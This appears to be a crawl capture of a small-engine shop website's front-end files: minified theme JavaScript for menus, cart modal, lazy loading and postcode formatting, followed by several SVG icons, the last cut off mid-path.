                        l()(this).closest(".js-parent-focus").removeClass("focus")
                    })
                }
            }, {
                key: "togglePasswordVisibility",
                value: function () {
                    l()('button[data-action="show-password"]').on("click", function () {
                        var e = l()(this).closest(".input-group").children("input.js-visible-password");
                        "password" === e.attr("type") ? (e.attr("type", "text"), l()(this).text(l()(this).data("textHide"))) : (e.attr("type", "password"), l()(this).text(l()(this).data("textShow")))
                    })
                }
            }]) && v(t.prototype, n), i && v(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();

        function w(e) {
            return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                return typeof e
            } : function (e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            })(e)
        }

        function S(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }

        function x() {
            return (x = "undefined" != typeof Reflect && Reflect.get ? Reflect.get : function (e, t, n) {
                var i = function (e, t) {
                    for (; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = C(e)););
                    return e
                }(e, t);
                if (i) {
                    t = Object.getOwnPropertyDescriptor(i, t);
                    return t.get ? t.get.call(arguments.length < 3 ? e : n) : t.value
                }
            }).apply(this, arguments)
        }

        function _(e, t) {
            return (_ = Object.setPrototypeOf || function (e, t) {
                return e.__proto__ = t, e
            })(e, t)
        }

        function T(n) {
            var i = function () {
                if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
                if (Reflect.construct.sham) return !1;
                if ("function" == typeof Proxy) return !0;
                try {
                    return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0
                } catch (e) {
                    return !1
                }
            }();
            return function () {
                var e, t = C(n);
                return function (e, t) {
                    {
                        if (t && ("object" === w(t) || "function" == typeof t)) return t;
                        if (void 0 !== t) throw new TypeError("Derived constructors may only return object or undefined")
                    }
                    return function (e) {
                        if (void 0 !== e) return e;
                        throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
                    }(e)
                }(this, i ? (e = C(this).constructor, Reflect.construct(t, arguments, e)) : t.apply(this, arguments))
            }
        }

        function C(e) {
            return (C = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) {
                return e.__proto__ || Object.getPrototypeOf(e)
            })(e)
        }
        var E, A = function () {
            ! function (e, t) {
                if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
                Object.defineProperty(e, "prototype", {
                    value: Object.create(t && t.prototype, {
                        constructor: {
                            value: e,
                            writable: !0,
                            configurable: !0
                        }
                    }),
                    writable: !1
                }), t && _(e, t)
            }(r, y);
            var e, t, n, i = T(r);

            function r() {
                return function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, r), i.apply(this, arguments)
            }
            return e = r, (t = [{
                key: "init",
                value: function () {
                    var n, i = this,
                        e = this;
                    this.el.find("li").hover(function (e) {
                        var t;
                        i.el.parent().hasClass("mobile") || (t = l()(e.currentTarget).attr("class"), n !== t && (t = Array.prototype.slice.call(e.currentTarget.classList).map(function (e) {
                            return "string" == typeof e && ".".concat(e)
                        }), (n = t.join("")) && 0 === l()(e.target).data("depth") && l()("".concat(n, " .js-sub-menu")).css({
                            top: l()("".concat(n)).height() + l()("".concat(n)).position().top
                        })))
                    }), l()("#menu-icon").on("click", function () {
                        l()("#mobile_top_menu_wrapper").toggle(), e.toggleMobileMenu()
                    }), this.el.on("click", function (e) {
                        i.el.parent().hasClass("mobile") || e.stopPropagation()
                    }), a().on("responsive update", function () {
                        l()(".js-sub-menu").removeAttr("style"), e.toggleMobileMenu()
                    }), x(C(r.prototype), "init", this).call(this)
                }
            }, {
                key: "toggleMobileMenu",
                value: function () {
                    l()("#header").toggleClass("is-open"), l()("#mobile_top_menu_wrapper").is(":visible") ? l()("#notifications, #wrapper, #footer").hide() : l()("#notifications, #wrapper, #footer").show()
                }
            }]) && S(e.prototype, t), n && S(e, n), Object.defineProperty(e, "prototype", {
                writable: !1
            }), r
        }();
        k(46), k(356);
        for (E in a().blockcart = a().blockcart || {}, a().blockcart.showModal = function (e) {
                function t() {
                    return l()("#blockcart-modal")
                }
                var n = t();
                n.length && n.remove(), l()("body").append(e), (n = t()).modal("show").on("hidden.bs.modal", function (e) {
                    a().emit("updateProduct", {
                        reason: e.currentTarget.dataset,
                        event: e
                    })
                })
            }, t().prototype) a()[E] = t().prototype[E];
        l()(document).ready(function () {
            var e = l()(".js-dropdown"),
                t = new b,
                n = l()('.js-top-menu ul[data-depth="0"]'),
                i = new y(e),
                r = new A(n),
                e = new s,
                n = new u;
            i.init(), t.init(), r.init(), e.init(), n.init(), l()('.carousel[data-touch="true"]').swipe({
                swipe: function (e, t) {
                    "left" === t && l()(this).carousel("next"), "right" === t && l()(this).carousel("prev")
                },
                allowPageScroll: "vertical"
            })
        })
    }()
}();

var offsets = [];
$(".lazy").each(function() {
  var offset = $(this).offset().top;
  offsets.push(offset);
});

function lazyLoad() {
  var windowHeight = $(window).height();
  var wscroll = $(window).scrollTop();
  for (i = 0; i < offsets.length; i++) {
    if (!$(".lazy").eq(i).hasClass("lazy-loaded") && offsets[i] <= wscroll + windowHeight) {
      $(".lazy").eq(i).addClass("lazy-loaded").fadeOut(0).fadeIn(1000);
    }
  }
}

lazyLoad();

$(window).on("scroll", function() {
  lazyLoad();
});

//Force to use uppercase in zipcodes in address. Also delete spaces (Canada post module only works with uppercase chars.)
$(function () {
    $('input[name=postcode]').keyup(function () {
        this.value = this.value.toLocaleUpperCase().replace(/ +/g, "");
    });
});
$(document).ready(function () {
    $("input#field-postcode").on("keypress", function () {
        $input = $(this);
        setTimeout(function () {
            $input.val($input.val().toUpperCase());
        }, 50);
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/j.svg
body_size: 1495
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 85.89 74.44"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M81.59,21.47H78.73A1.43,1.43,0,0,0,77.3,22.9V35.79H74.44V21.47a4.3,4.3,0,0,0-4.3-4.29H61.55V11.45H75.87A1.43,1.43,0,0,0,77.3,10V7.16A7.16,7.16,0,0,0,70.14,0H41.51a7.16,7.16,0,0,0-7.16,7.16V10a1.44,1.44,0,0,0,1.44,1.43H50.1v5.73H38.79a1.3,1.3,0,0,0-.81.25L23.89,27.2H15.75a4.3,4.3,0,0,0-4.3,4.29V50.1H8.59V37.22a1.43,1.43,0,0,0-1.43-1.43H4.29A4.3,4.3,0,0,0,0,40.08V68.71A4.3,4.3,0,0,0,4.29,73H7.16a1.43,1.43,0,0,0,1.43-1.43V58.69h2.86V70.14a4.32,4.32,0,0,0,4.3,4.3H55.4a4.31,4.31,0,0,0,3.92-2.55l4.59-10.34H73a1.44,1.44,0,0,0,1.44-1.43V44.37H77.3V57.26a1.43,1.43,0,0,0,1.43,1.43h2.86a4.32,4.32,0,0,0,4.3-4.3V25.77a4.32,4.32,0,0,0-4.3-4.3ZM5.73,70.14H4.29a1.43,1.43,0,0,1-1.43-1.43V40.08a1.43,1.43,0,0,1,1.43-1.43H5.73Zm5.72-14.31H8.59V53h2.86ZM37.22,8.59V7.16a4.3,4.3,0,0,1,4.29-4.3H70.14a4.32,4.32,0,0,1,4.3,4.3V8.59Zm21.47,2.86v5.73H53V11.45ZM71.57,58.69H63a1.43,1.43,0,0,0-1.3.84l-5,11.2a1.43,1.43,0,0,1-1.3.84H15.75a1.44,1.44,0,0,1-1.44-1.43V31.49a1.44,1.44,0,0,1,1.44-1.43h8.58a1.4,1.4,0,0,0,.82-.26L39.24,20h30.9a1.43,1.43,0,0,1,1.43,1.43ZM77.3,41.51H74.44V38.65H77.3ZM83,54.39a1.43,1.43,0,0,1-1.43,1.44H80.16V24.33h1.43A1.44,1.44,0,0,1,83,25.77Z"/><path class="cls-1" d="M35.79,41.51a7.16,7.16,0,1,0,7.15,7.16,7.17,7.17,0,0,0-7.15-7.16Zm0,11.45a4.29,4.29,0,1,1,4.29-4.29A4.28,4.28,0,0,1,35.79,53Z"/><path class="cls-1" d="M64.59,38.81l-3.44-.45,2.13-2.73a1.45,1.45,0,0,0-.11-1.89L59.3,29.87a1.43,1.43,0,0,0-1.88-.11l-2.74,2.13-.44-3.43a1.44,1.44,0,0,0-1.42-1.26H47.38A1.44,1.44,0,0,0,46,28.46l-.44,3.43-2.73-2.13a1.45,1.45,0,0,0-1.89.11l-3,3.05H33.07a1.44,1.44,0,0,0-1.42,1.26l-.44,3.44-2.74-2.13a1.45,1.45,0,0,0-1.89.11l-3.86,3.87a1.42,1.42,0,0,0-.12,1.88l2.14,2.74-3.44.44A1.44,1.44,0,0,0,20,46v5.44a1.44,1.44,0,0,0,1.26,1.42l3.44.44L22.6,56a1.45,1.45,0,0,0,.12,1.9l3.86,3.87a1.45,1.45,0,0,0,1.89.11l2.74-2.13.44,3.44a1.44,1.44,0,0,0,1.42,1.26h5.44a1.43,1.43,0,0,0,1.41-1.26l.45-3.44,2.73,2.13A1.45,1.45,0,0,0,45,61.74l3-3.05h4.79a1.44,1.44,0,0,0,1.42-1.26L54.68,54l2.74,2.14A1.42,1.42,0,0,0,59.3,56l3.87-3.86a1.45,1.45,0,0,0,.11-1.89l-2.13-2.74,3.44-.44a1.44,1.44,0,0,0,1.26-1.42V40.22a1.43,1.43,0,0,0-1.26-1.41Zm-20.73,20-2.71-2.11a1.39,1.39,0,0,0-1.48-.15,7.31,7.31,0,0,1-1,.4,1.43,1.43,0,0,0-1,1.19l-.43,3.4H34.33l-.43-3.4a1.45,1.45,0,0,0-1-1.19,6.73,6.73,0,0,1-1-.4,1.41,1.41,0,0,0-1.49.15l-2.71,2.11-2.07-2.08,2.1-2.7a1.4,1.4,0,0,0,.16-1.49,6.14,6.14,0,0,1-.4-1,1.46,1.46,0,0,0-1.19-1l-3.41-.43V47.21l3.41-.43a1.48,1.48,0,0,0,1.19-1,6.14,6.14,0,0,1,.4-1,1.39,1.39,0,0,0-.16-1.49l-2.1-2.7,2.07-2.08,2.71,2.1a1.39,1.39,0,0,0,1.49.16,5.8,5.8,0,0,1,1-.4,1.45,1.45,0,0,0,1-1.19l.43-3.4H37.2l.48,3.42a1.43,1.43,0,0,0,1,1.17,6.24,6.24,0,0,1,1,.4,1.39,1.39,0,0,0,1.5-.17l2.69-2.09,2.07,2.08-2.1,2.7a1.41,1.41,0,0,0-.16,1.49,5.35,5.35,0,0,1,.4,1,1.48,1.48,0,0,0,1.19,1l3.41.43v2.92l-3.41.43a1.55,1.55,0,0,0-1.2,1l-.07.23c-.1.26-.22.49-.32.72A1.42,1.42,0,0,0,43.83,54l2.1,2.7Zm5-19.35L48.4,39a4.26,4.26,0,0,1,3.34,0,4.28,4.28,0,0,1-.21,8V46a1.44,1.44,0,0,0-1.26-1.42l-3.43-.44L49,41.35a1.43,1.43,0,0,0-.11-1.88ZM63,44.4l-3.4.43a1.45,1.45,0,0,0-1.19,1,6.73,6.73,0,0,1-.4,1,1.39,1.39,0,0,0,.16,1.49L60.25,51l-2.08,2.07L55.47,51A1.43,1.43,0,0,0,54,50.83a6.14,6.14,0,0,1-1,.4,1.48,1.48,0,0,0-1,1.19l-.43,3.41h-2.7l-2-2.58,3.43-.44a1.44,1.44,0,0,0,1.26-1.42V50a7.16,7.16,0,1,0-5.25-13.07L45,35.6a1.45,1.45,0,0,0-1.89-.11l-2.75,2.13L40,34.87,42,32.79l2.7,2.11a1.44,1.44,0,0,0,1.49.16,5.35,5.35,0,0,1,1-.4,1.46,1.46,0,0,0,1-1.19l.43-3.41h2.92L52,33.47a1.48,1.48,0,0,0,1,1.19,5.35,5.35,0,0,1,1,.4,1.44,1.44,0,0,0,1.49-.16l2.7-2.11,2.08,2.08-2.1,2.71A1.38,1.38,0,0,0,58,39.06a7.31,7.31,0,0,1,.4,1,1.44,1.44,0,0,0,1.19,1l3.4.43Z"/><rect class="cls-1" x="65.85" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="60.12" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="17.18" y="65.85" width="2.86" height="2.86"/><rect class="cls-1" x="22.9" y="65.85" width="2.86" height="2.86"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ka-p.fontawesome.com/releases/v5.15.4/svgs/regular/truck-pickup.svg?token=4ffe46a98c
body_size: 147
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/i.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 86.49"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M6.15,63.64c-1.37-.53-2.67-.93-3.88-1.53A6.32,6.32,0,0,1,.5,60.61,1.88,1.88,0,0,1,.57,58a1.86,1.86,0,0,1,2.69,0,4.34,4.34,0,0,0,3.23,1.49A1.1,1.1,0,0,0,7.33,59a16.37,16.37,0,0,1,4.49-5.83A8.15,8.15,0,0,1,9.71,48a4,4,0,0,1,.4-1.91,1.64,1.64,0,0,1,2.05-.68,1.81,1.81,0,0,1,1.38,1.92,4.41,4.41,0,0,0,1.23,3.23c.2.2.62.41.83.33a16.49,16.49,0,0,1,7.45-1.06,8.25,8.25,0,0,1,2.74-5.7A1.82,1.82,0,0,1,28.15,44a1.79,1.79,0,0,1,.75,2.15,4.32,4.32,0,0,1-.65,1,9.46,9.46,0,0,0-1,1.67c-.63,1.71-.44,2,1.42,2.68l6.07-8.54c-3.33-2.5-10.4-4.21-15.15-3.63v2.92c0,1.45,0,2.9,0,4.34a1.94,1.94,0,1,1-3.88,0c-.05-1.82,0-3.64,0-5.45V39.67l-4.77,1.71c-.35.13-.67.32-1,.44a2,2,0,0,1-2.45-1,1.82,1.82,0,0,1,.93-2.52c2-.82,4.09-1.5,6.14-2.23.35-.12.71-.19,1.11-.29V27.37c-1.4,0-2.72,0-4,0-1.84,0-2.49-.66-2.49-2.48q0-7.06,0-14.13c0-1.94.59-2.53,2.52-2.53H30.13c1.86,0,2.36.42,2.69,2.3a11.82,11.82,0,0,1,9.55,6.16,11.49,11.49,0,0,1,1,8.93C42,30.87,35.78,36.32,27.1,33.2a19.94,19.94,0,0,0,0,2.2,1,1,0,0,0,.64.58A31.83,31.83,0,0,1,37,39.66c.26-.33.51-.64.74-1,14.22-20,9.92-14.2,24.14-34.23,3.53-5,8.7-5.86,13.72-2.34l3.53,2.5c.3-.4.58-.78.87-1.15A1.83,1.83,0,0,1,82.7,3C86.32,5.51,90,8,93.48,10.66a5.33,5.33,0,0,1-6.17,8.65c-3.66-2.47-7.23-5.06-10.81-7.63A1.85,1.85,0,0,1,76.05,9c.23-.38.5-.74.86-1.26a56.77,56.77,0,0,0-5.28-3.45c-2.21-1.14-4.73-.24-6.32,2-4,5.55-14.05,20-24.41,34.6-.23.33-.45.66-.49.73a87.11,87.11,0,0,1,5.9,7.24A28.89,28.89,0,0,1,49.8,74a2.68,2.68,0,0,1-1,1.61,2.86,2.86,0,0,1-2.15,0c-.86-.38-.92-1.29-.72-2.22a44.31,44.31,0,0,0,1.32-6.95c.43-8.55-2.84-15.57-9.28-21.34l-6.19,8.71,1.57,1.69a8.61,8.61,0,0,1,5.41-2.07c1.45,0,2.37.74,2.38,1.92s-.86,1.84-2.25,1.95a5.52,5.52,0,0,0-1.71.38c-1.66.69-1.67,1-1.27,2.71.47,2.06.72,4.19,1.09,6.42a8.46,8.46,0,0,1,4.77,2.1c1.13,1,1.35,2.2.57,3.11s-1.93.83-3.12-.16A5.61,5.61,0,0,0,37.8,71c-1.67-.67-1.87-.47-2.82,1-1.14,1.79-2.48,3.46-3.82,5.28A7.92,7.92,0,0,1,33,81.86,5.7,5.7,0,0,1,33,83.29a1.91,1.91,0,0,1-3.77-.46,4.32,4.32,0,0,0-1.27-3.32,1,1,0,0,0-.82-.25A16.79,16.79,0,0,1,20,80.33c-.67,1.55-1.24,3-1.91,4.35a4.57,4.57,0,0,1-1.08,1.25,1.91,1.91,0,0,1-2.71,0,1.86,1.86,0,0,1-.06-2.61,4.7,4.7,0,0,0,1.51-3.24,1.32,1.32,0,0,0-.57-1,15.7,15.7,0,0,1-5.53-4.16c-1.71.62-3.3,1.23-4.91,1.77a3.13,3.13,0,0,1-1.33,0,1.88,1.88,0,0,1-1.73-2,1.8,1.8,0,0,1,1.81-1.86,4.79,4.79,0,0,0,3.35-1.23c.21-.19.43-.61.35-.81A16.43,16.43,0,0,1,6.15,63.64Zm20.78-3c.22.36.43.67.61,1a7.09,7.09,0,0,1-10.76,8.88A7,7,0,0,1,15,62.07a7.12,7.12,0,0,1,7.94-3.93A1.41,1.41,0,0,0,24,57.91c.79-1,1.47-2,2.2-3-4.39-2.45-10.87-1.12-14.21,3.7A11.41,11.41,0,0,0,30.34,72.15c3.58-4.48,3.18-11.49-.92-15.09ZM32,30.3a7.95,7.95,0,1,0-7.92-8A8,8,0,0,0,32,30.3ZM20.24,23.4A12.15,12.15,0,0,1,26,12.13H13V23.4ZM80.32,9.67c3,2.13,5.9,4.19,8.81,6.23a1.4,1.4,0,0,0,2.08-.26A1.34,1.34,0,0,0,91,13.58c-2.92-2.13-5.89-4.2-8.89-6.34ZM23.16,35.28c-.13-2.41.59-4.82-1.24-7a2.1,2.1,0,0,0-2.37-.82c0,2.42,0,4.77,0,7.13,0,.21,0,.43.06.68ZM21.17,62a3,3,0,0,0-2.94,3.56,3.12,3.12,0,0,0,3.69,2.64,3,3,0,0,0,2.42-3.94c-.47.66-.88,1.25-1.32,1.82a1.91,1.91,0,0,1-2.8.53,1.93,1.93,0,0,1-.35-2.76C20.27,63.23,20.71,62.64,21.17,62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/b.svg
body_size: 2212
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 65.02"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M95.42,39.66c.11-2.16-.86-3.73-3-4.95s-4.23-2.58-6.08-3.79a1.19,1.19,0,0,1-.22-.69c0-2,0-3.92,0-5.88V21.82a4.36,4.36,0,0,0-3.37-4.58L57.45,9.47a2.58,2.58,0,0,0-2,0,2.61,2.61,0,0,0-1.12,1.73l-1.18,4.27h0c0,.08,0,.16-.08.25L43.86,6.42l2.88-2.89c.27-.27.55-.54.8-.82a1.49,1.49,0,0,0,0-2.24,1.72,1.72,0,0,0-2.42.06L36.72,8.89a5.25,5.25,0,0,0-.4.42,1.58,1.58,0,0,0,0,2.32,1.56,1.56,0,0,0,2.33,0c.54-.52,1.06-1.05,1.59-1.58l.84-.84.48-.46.43.45c.55.57,1.09,1.13,1.64,1.68l.64.65c2.46,2.47,4.92,4.94,7.4,7.38a.74.74,0,0,1,.26.89Q51.08,22.9,50.22,26c-.38,1.38-.76,2.76-1.15,4.15-.28,1-.51,1.19-1.56,1.19-1.34,0-1.64,0-1.84,0h-2a1.52,1.52,0,0,1-1.49-.89c-.58-1-1.17-2-1.76-3-.75-1.28-1.51-2.56-2.22-3.86A2.74,2.74,0,0,0,35.35,22a13.14,13.14,0,0,1-1.42,0h-.3v-.48c0-1.07,0-2.1,0-3.14l0,0,.24.07a4.91,4.91,0,0,1,1.54.66,15,15,0,0,1,1.6,1.51c.29.31.58.61.88.9,1.28,1.22,2.21.52,2.55.17s1-1.29-.27-2.55L39,17.88l-1.14-1.14A5.68,5.68,0,0,0,33.65,15H22c-2.21,0-2.78-.5-3.05-2.7A28,28,0,0,0,16.83,4,21.52,21.52,0,0,0,15,1a1.53,1.53,0,0,0-1-.71A1.63,1.63,0,0,0,12.7.65a1.54,1.54,0,0,0-.3,2.25c2,2.75,2.78,5.95,3.26,9.91a6.1,6.1,0,0,0,2.8,4.82.66.66,0,0,1,.18.42c0,.66,0,1.31,0,2s0,1.15,0,1.72a1.09,1.09,0,0,1,0,.31.56.56,0,0,1-.17,0c-2.74-.5-4.68.91-6.29,2.26-3.1,2.61-6.38,5.13-9.55,7.57l-.43.33A5.17,5.17,0,0,0,0,36.72c.06,2.44,0,4.94,0,7.35v.76a4.28,4.28,0,0,0,2.55,4.28,4.62,4.62,0,0,1,2.82,3.65,16.69,16.69,0,0,0,31.26,2.52c.44-1,.83-1.26,1.81-1.2,2.06.12,4.18.06,6,0,.46,0,.54.08.55.09s.06.16,0,.44a5,5,0,0,0,0,.87h-.59c-.76,0-1.49,0-2.2,0A3.37,3.37,0,0,0,39,57.11a44.72,44.72,0,0,0-2.24,4.49,1.26,1.26,0,0,0,0,1.18,1.45,1.45,0,0,0,1.16.66,4,4,0,0,0,.6,0H63c.94,0,1.58-.1,1.9-.59s.16-1.11-.17-1.89a29.27,29.27,0,0,0-2-3.9,3.38,3.38,0,0,0-3.2-1.61c-.51,0-1,0-1.54,0s-.81,0-1.22,0h0c-.08,0-.13,0-.14,0a.67.67,0,0,1,0-.17,3.91,3.91,0,0,0,0-.84.61.61,0,0,1,0-.32s.07-.07.44-.06c2.53,0,4.62,0,6.58,0,.5,0,.55,0,.6.56a11.36,11.36,0,0,0,5.7,8.89A11.14,11.14,0,0,0,75.44,65a11.67,11.67,0,0,0,5-1.13,11.34,11.34,0,0,0,6.34-11.23,1.06,1.06,0,0,1,.71-1.3c1.22-.64,2.43-1.33,3.61-2L93,48.29a4.42,4.42,0,0,0,2.43-4.13c0-.43,0-.87,0-1.3C95.38,41.8,95.37,40.72,95.42,39.66ZM42.9,58.77H58.81a1.73,1.73,0,0,1,2,1.3H41A1.69,1.69,0,0,1,42.9,58.77Zm21.85-8.71c-.19.65-.36.78-1,.78h0c-5.89,0-10.05,0-14.53,0h-11A17,17,0,0,0,24.64,31.69a15.84,15.84,0,0,0-11.16,1.75A16.92,16.92,0,0,0,4.73,46.56c-1.24-.53-1.39-1-1.4-1.68V40.79c0-1.47,0-2.94,0-4.41A1.55,1.55,0,0,1,4,35l4.91-3.87q3.45-2.75,6.92-5.46a1.72,1.72,0,0,1,1-.34l9.61,0h8.5a.78.78,0,0,1,.8.48C36.28,26.89,36.9,28,37.52,29s1.25,2.13,1.86,3.2a4.56,4.56,0,0,0,4.3,2.47c1.59,0,1.7,0,2,0h1.85c2.62,0,4.1-1.15,4.8-3.71L57.09,13.5l.19-.62.59.16,23.84,7.35c.89.28,1.08.54,1.09,1.49s0,1.81,0,2.72c0,1.68,0,3.37,0,5,0,.4-.06.49-.07.49s-.12.08-.53.08c-5.41,0-10.81,0-16.23,0H61.46a5.72,5.72,0,0,0-.83,0,1.64,1.64,0,0,0,0,3.26,6.69,6.69,0,0,0,.77,0h5c5.68,0,11.35,0,17,0a3,3,0,0,1,1.39.39c1.21.7,2.41,1.42,3.61,2.14l2.86,1.72a1.52,1.52,0,0,1,.82,1.47v.86c0,1.29,0,2.58,0,3.86a1.51,1.51,0,0,1-.87,1.5c-.91.5-1.81,1-2.71,1.52l-2.84,1.6c-.1-.18-.19-.33-.29-.49a11.34,11.34,0,0,0-20.65,2ZM11.85,38.67a13.39,13.39,0,0,1,9.52-4A13.29,13.29,0,0,1,35,48.13,13.55,13.55,0,0,1,21.53,61.71,13.56,13.56,0,0,1,8,48.33,13.51,13.51,0,0,1,11.85,38.67Zm63.48,6.88h.15a7.94,7.94,0,0,1,5.66,2.33,8.06,8.06,0,0,1,0,11.52,7.77,7.77,0,0,1-5.72,2.32,8.09,8.09,0,0,1-.07-16.17ZM30.19,21.92a4.13,4.13,0,0,1-1.51.12H22v-.69c0-.9,0-1.74,0-2.57,0-.32,0-.39,0-.39s.06-.06.39-.05c1.44,0,2.88,0,4.32,0h1.59a4.19,4.19,0,0,1,1.87.18,4.45,4.45,0,0,1,.17,1.88A4.13,4.13,0,0,1,30.19,21.92ZM48.34,54.61c-.05-.35,0-.43,0-.43s.09-.09.57-.09l1.19,0h1.63a5.27,5.27,0,0,1,1.51.1,3.51,3.51,0,0,1,0,1.22h-4.9A5.58,5.58,0,0,0,48.34,54.61Z"/><path class="cls-1" d="M61.14,28.85H75.9c1.76,0,2-1.12,2-1.6a1.49,1.49,0,0,0-.41-1.15,2.16,2.16,0,0,0-1.6-.56H61.14c-1.7,0-2,1-2,1.58a1.56,1.56,0,0,0,.41,1.17A2.14,2.14,0,0,0,61.14,28.85Z"/><path class="cls-1" d="M61.17,24.17H75.86a2.2,2.2,0,0,0,1.63-.53,1.57,1.57,0,0,0,.42-1.14c0-.48-.22-1.61-2.09-1.61s-3.94,0-5.91,0H61.22c-1.69,0-2.07.87-2.08,1.6a1.54,1.54,0,0,0,.4,1.15A2.25,2.25,0,0,0,61.17,24.17Z"/><path class="cls-1" d="M20.92,56.82h.53a8.6,8.6,0,0,0,8.63-8.23c.29-5-3.33-8.66-8.86-9a8.62,8.62,0,0,0-.3,17.21Zm-4.78-8.68a5.3,5.3,0,0,1,5.38-5.3h0a5.35,5.35,0,0,1-.08,10.7h0A5.27,5.27,0,0,1,17.7,52,5.35,5.35,0,0,1,16.14,48.14Z"/><path class="cls-1" d="M75.49,59.57h.05a5.93,5.93,0,0,0-.05-11.85h0a6,6,0,0,0-5.92,6A5.94,5.94,0,0,0,75.49,59.57Zm-2.61-5.93A2.64,2.64,0,0,1,75.5,51h0a2.58,2.58,0,0,1,1.83.77,2.61,2.61,0,0,1,.77,1.86,2.58,2.58,0,0,1-2.61,2.6h0a2.61,2.61,0,0,1-2.61-2.61Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/a.svg
body_size: 1707
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 95.27"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.65,81c0-1.49,0-3,0-4.46,0-1.07.42-1.89,1.62-1.88s1.6.85,1.6,1.9q0,4.39,0,8.78c0,1.07-.44,1.89-1.63,1.89s-1.58-.84-1.58-1.92c0-1.43,0-2.87,0-4.31Z"/><path class="cls-1" d="M44.2,87.27a7.92,7.92,0,1,1,8.15-7.7A7.9,7.9,0,0,1,44.2,87.27Zm.18-12.62a4.72,4.72,0,1,0,4.74,4.63A4.61,4.61,0,0,0,44.38,74.65Z"/><circle class="cls-1" cx="87.99" cy="23.7" r="1.78"/><circle class="cls-1" cx="92.75" cy="18.95" r="1.78"/><circle class="cls-1" cx="93.35" cy="11.21" r="1.78"/><circle class="cls-1" cx="93.64" cy="2.59" r="1.78"/><circle class="cls-1" cx="81.45" cy="21.92" r="1.78"/><circle class="cls-1" cx="76.69" cy="14.19" r="1.78"/><circle class="cls-1" cx="85.02" cy="14.19" r="1.78"/><circle class="cls-1" cx="86.21" cy="6.15" r="1.78"/><circle class="cls-1" cx="78.47" cy="4.37" r="1.78"/><path class="cls-1" 